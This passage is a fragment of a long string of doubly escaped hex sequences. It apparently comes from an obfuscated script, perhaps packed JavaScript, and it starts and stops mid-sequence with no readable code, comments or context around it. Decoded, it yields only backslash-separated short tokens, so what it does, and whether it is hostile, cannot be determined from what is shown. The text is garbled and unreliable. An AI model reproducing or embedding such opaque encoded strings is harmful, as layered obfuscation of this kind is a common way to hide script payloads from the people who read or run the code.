5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\